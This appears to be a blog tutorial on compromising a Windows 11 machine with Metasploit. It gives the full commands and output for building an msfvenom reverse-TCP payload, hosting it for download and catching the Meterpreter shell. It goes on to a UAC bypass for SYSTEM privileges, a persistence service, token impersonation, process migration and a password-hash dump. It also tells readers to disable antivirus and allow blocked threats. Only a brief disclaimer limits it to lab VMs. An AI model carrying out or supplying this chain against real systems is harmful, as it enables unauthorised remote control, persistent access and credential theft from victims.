Hello everyone, in this article we see how we can get remote access to someone’s system by sending them a payload and when they click on that payload we will get the reverse connection by using Metasploit with the victim’s system.
This article is only for educational purposes, if you perform these steps on someone’s system for hacking it will be considered a legal crime which can result in legal action. use all the processes in your VM systems.
Prerequisites for this module:-
- Virtualization Application VMware or VirtualBox
- Attacking machines such as Kali Linux or Parrot OS
- Victim machines such as Windows 11
the process we will follow for hacking the system using Metasploit
- Generate payload
- Send payload to the victim in a local network
- Metasploit multi-handler module for reverse connection
- Escalating Privileges
- Creating Persistence connection
- using hashdump for grabbing admin password hash
Firstly, we need to generate the payload by msfvenom
msfvenom for generating the payload
here I am using msfvenom to generate the payload at my convenience, if you want to use another payload generator it will be fine, we just need a malicious payload that can send a reverse TCP connection from the victim’s system.
The command for generating the payload using msfvenom
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.2 -f exe -o payload.exe┌─[✗]─[root@parrot]─[/home/parrotsec/Documents]
└──╼ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.2 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exehere we are using a payload name windows/meterpreter/reverse_tcp
- [-p] payload name that you are going to use
- [lhost=x.x.x.x] the local host IP where you want to receive the connection request
- [-f] payload format as per your need
- [-o] name and place where you want to save the payload
Now we have generated a payload in [.exe] format, which is Windows executable format. and after that, we need to send that payload to the victim system, which is our own Windows 11 VM machine.
For sending the payload over the local network we will use the apache2 server utility which is the default present in every Linux operating system.
so first we need to check whether the server is running or not and if not running we will start it by giving commands
systemctl status apache2if your server is in the disabled stage, then use this command to start it
systemctl start apache2Now, your apache2 server will start running on your local network. To check it, you can type in of local IP address in the browser, and you will see the Apache server landing page

we need to move our payload to a web server directory, which is at /var/www/html. for this, our command will be like
mv [filename/directoryname] [path/where/to/move]┌─[parrotsec@parrot]─[~/Documents]
└──╼ $sudo mv payload.exe /var/www/html/
┌─[parrotsec@parrot]─[~/Documents]
└──╼ $ls /var/www/html/
index.html index.nginx-debian.html payload.exe after this, we can download our payload from the web server in the local network, by giving the IP address followed by the file name we want to access.
Send payload to the victim in a local network
for executing the payload in the victim system, we need to do some checks like
- turnoff antivirus
- turn off firewall
- turn off real-time protection
Now open the web browser in the victim system, and give your web server IP address followed by the file name. For me, it is payload.exe and my IP is 10.0.2.2.

- enter the 10.0.2.2/payload.exe in the browser
- right-click on the file, then choose Keep file > show more > keep anyway

our payload is downloaded over the victim’s system now for further steps, go back to the attacking machine.
Metasploit multi-handler module for reverse connection
In this step, we will set up a handler for accepting the reverse TCP connection from our payload. here we are using a module of the Metasploit framework.
first, run the Metasploit by msfconsole
msfconsoleafter executing the framework now we will load the module
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> after this we will see the required options and set their value accordingly
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.0.2.2
lhost => 10.0.2.2
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>
all the values are configured, we need to run the exploit by giving the run command
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.0.2.2:4444 your exploit will start listening on local IP and port you specified.
after this, you need to run the payload in the victim’s system just double-click on the EXE file, and you’ll get the reverse connection in the Metasploit shell.
sometimes you will not get the connection because your payload outgoing connection will be blocked by the Windows firewall, To get rid of this open Windows threat management search for the recently blocked threats, and then allow them to execute on the system.

after clicking on, Allow on device, you will get the reverse connection in the shell
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.0.2.2:4444
[*] Sending stage (175686 bytes) to 10.0.2.3
[*] Meterpreter session 2 opened (10.0.2.2:4444 -> 10.0.2.3:50651) at 2023-12-11 17:57:16 +0530
(Meterpreter 2)(C:\Users\User\Downloads) >the connection is established and sessions are created inside the shell. now use the help command to get the list of commands you can execute toward the victim system.
now use {getprivs} command to get the list of privileges you have
(Meterpreter 3)(C:\Users\User\Downloads) > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
these privileges are too less to execute any high-level command, so we need to escalate our privilege to the admin level for more control over the victim system.
Escalating Privileges in metasploitc
- first, execute the bg command to go to the background from the session
- for escalating privileges, we need to use an exploit that is already present in the tool itself.
- as of now, you can try any exploit that will work for you
- I am going to use the bypassuac_fodhelper exploit to escalate my privileges.
- To use this exploit we need to load it, so use the command [use (exploit number)] {use 11}
- now we need to see the options we need to set to run this exploit
- we need to set our session number in this exploit
- first, check your session numbers
- then type command [set session 1]
- then run the exploit
(Meterpreter 1)(C:\Users\User\Downloads) > bg
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
4 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
5 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
6 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
7 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
8 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
9 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
10 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via dot net profiler)
11 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
12 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_sluihijack
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> use 11
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >> options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINDEV2309EVAL\User @ WINDEV2309EVAL 10.0.2.2:4444 -> 10.0.2.3:50774 (10.0.2.3)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDEV2309EVAL 10.0.2.2:4444 -> 10.0.2.3:50775 (10.0.2.3)
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >> set session 1
session => 1
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >> run
[*] Started reverse TCP handler on 10.0.2.2:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, session 2 was created.
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac_fodhelper) >>
Now after the exploit is executed successfully, check your privileges that are increased. now you have more privileges than earlier.
(Meterpreter 4)(C:\Windows\system32) > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeLockMemoryPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
(Meterpreter 4)(C:\Windows\system32) >
We got admin privileges from the victim system now we need to make our connection persistent, which means we didn’t get disconnected from the victim’s system in any circumstances.
now we will learn how to make our connection persistence
Creating Persistence connection in Metasploit
Persistence refers to getting connected to the victim’s PC every time without running the payload individually every time. It will make the payload run in the background of the victim’s PC.
- first, execute the bg command to go to the background from the session
- for making our connection persistence we need to use the persistence exploit available in the Metasploit tool
- use command search to find the list of the persistence exploits [
search persistence] - here I will use the persistence_service exploit you can use anyone.
use 11- for running this exploit we need to set some options in it, so use the command [
options] - only session options need to be updated over here, so first see our session number by command [
sessions] - my session number is 6 so the command will be [
set session 6] - now run the exploit by command [
run]
bg
[*] Backgrounding session 5...
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> search persistence
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/windows/local/ps_wmi_exec 2012-08-19 excellent No Authenticated WMI Exec via Powershell
2 exploit/linux/local/autostart_persistence 2006-02-13 excellent No Autostart Desktop Item Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/cron_persistence 1979-07-01 excellent No Cron Persistence
5 exploit/osx/local/persistence 2012-04-01 excellent No Mac OS X Persistent Payload Installer
6 exploit/osx/local/sudo_password_bypass 2013-02-28 normal Yes Mac OS X Sudo Password Bypass
7 exploit/windows/local/vss_persistence 2011-10-21 excellent No Persistent Payload in Windows Volume Shadow Copy
8 auxiliary/server/regsvr32_command_delivery_server normal No Regsvr32.exe (.sct) Command Delivery Server
9 post/linux/manage/sshkey_persistence excellent No SSH Key Persistence
10 post/windows/manage/sshkey_persistence good No SSH Key Persistence
11 exploit/linux/local/service_persistence 1983-01-01 excellent No Service Persistence
12 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Subscription Persistence
13 post/windows/gather/enum_ad_managedby_groups normal No Windows Gather Active Directory Managed Groups
14 post/windows/manage/persistence_exe normal No Windows Manage Persistent EXE Payload Installer
15 exploit/windows/local/s4u_persistence 2013-01-02 excellent No Windows Manage User Level Persistent Payload Installer
16 exploit/windows/local/persistence 2011-10-19 excellent No Windows Persistent Registry Startup Payload Installer
17 exploit/windows/local/persistence_service 2018-10-20 excellent No Windows Persistent Service Installer
18 exploit/windows/local/registry_persistence 2015-07-01 excellent Yes Windows Registry Only Persistence
19 exploit/windows/local/persistence_image_exec_options 2008-06-28 excellent No Windows Silent Process Exit Persistence
20 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
21 exploit/unix/local/at_persistence 1997-01-01 excellent Yes at(1) Persistence
22 exploit/linux/local/rc_local_persistence 1980-10-01 excellent No rc.local Persistence
Interact with a module by name or index. For example info 22, use 22 or use exploit/linux/local/rc_local_persistence
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> use 17
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:2) exploit(windows/local/persistence_service) >> options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:2) exploit(windows/local/persistence_service) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows WINDEV2309EVAL\User @ WINDEV2309EVAL 10.0.2.2:4444 -> 10.0.2.3:50831 (10.0.2.3)
6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDEV2309EVAL 10.0.2.2:4444 -> 10.0.2.3:50830 (10.0.2.3)
[msf](Jobs:0 Agents:2) exploit(windows/local/persistence_service) >> set session 6
session => 6
[msf](Jobs:0 Agents:2) exploit(windows/local/persistence_service) >>
[msf](Jobs:0 Agents:2) exploit(windows/local/persistence_service) >> run
[*] Started reverse TCP handler on 10.0.2.2:4444
[*] Running module against WINDEV2309EVAL
[+] Meterpreter service exe written to C:\Windows\TEMP\iZjp.exe
[*] Creating service zqhWwO
[*] Cleanup Meterpreter RC File: /home/parrotsec/.msf4/logs/persistence/WINDEV2309EVAL_20231212.3730/WINDEV2309EVAL_20231212.3730.rc
[*] Sending stage (175686 bytes) to 10.0.2.3
[*] Meterpreter session 7 opened (10.0.2.2:4444 -> 10.0.2.3:50911) at 2023-12-12 09:37:32 +0530
(Meterpreter 7)(C:\Windows\system32) >
this is our persistent connection with the victim machine.
Note:- if your sessions are dying for unknown reasons, then check the Windows Defender recent blocked threats, you can check it by [Windows Defender> protection history > (match the time of the blocked threat with your system time) > allow the threat inside the defender]
using hashdump for grabbing admin password hash in Metasploit
In this phase, we will impersonate ourselves in the victim’s system to make ourselves a legitimate user and process inside the system.
To execute these things we will follow some steps writing down:-
- now use the incognito module by using the command [
load incognito]- The “load incognito” command in Metasploit allows the attacker to impersonate or steal these tokens, effectively assuming the identity and privileges of another user.
- now use the command [
list_tokens -u]- list_tokens: This is the main command for listing information about process tokens.
- -u: This option specifies that the command should display information only for the specified user.
- then copy the NT AUTHORITY\SYSTEM, because we to impersonate on this
- use command [
impersonate_token "NT AUTHORITY\SYSTEM"] - now we need to migrate our process to any other system process to hide it from user vision
- first, we will list all the running processes inside the system by [
ps] command - now choose any system authority process to migrate it with our process
- here I chose process number 10916 for migration so our command will be like this [
migrate 10916] - now use the command [
hashdump] For getting hash dumps for every user inside the machine, you will get the hashdump of the user’s
(Meterpreter 9)(C:\Windows\system32) > load incognito
Loading extension incognito...Success.
(Meterpreter 9)(C:\Windows\system32) > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WINDEV2309EVAL\User
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
(Meterpreter 9)(C:\Windows\system32) > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
(Meterpreter 9)(C:\Windows\system32) >
(Meterpreter 9)(C:\Windows\system32) > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
12904 1344 GoogleCrashHandler64.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Google\Update\1.3.36.352\GoogleCrashHandler64.exe
13204 836 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
13260 836 svchost.exe x64 0
13280 976 XboxPcAppFT.exe x64 1 WINDEV2309EVAL\User C:\Program Files\WindowsApps\Microsoft.GamingApp_2311.1001.7.0_x64__8wekyb3d8bbwe\XboxPcAppFT.exe
13556 8188 msedgewebview2.exe x64 1 WINDEV2309EVAL\User C:\Program Files (x86)\Microsoft\EdgeWebView\Application\120.0.2210.61\msedgewebview2.exe
13900 8188 msedgewebview2.exe x64 1 WINDEV2309EVAL\User C:\Program Files (x86)\Microsoft\EdgeWebView\Application\120.0.2210.61\msedgewebview2.exe
(Meterpreter 9)(C:\Windows\system32) > migrate 13204
[*] Migrating from 11624 to 13204...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
(Meterpreter 9)(C:\Windows\system32) > migrate 10916
[*] Migrating from 11624 to 10916...
[*] Migration completed successfully.
(Meterpreter 9)(C:\Windows\system32) > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
User:1000:aad3b435b51404eeaad3b435b51404ee:3a1d4019e4c6156ee822e51f96be0cdd:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1f4f885ebd3f1aadba90e7fbef295d37:::
(Meterpreter 9)(C:\Windows\system32) >
Thank you for reading this post, don't forget to subscribe!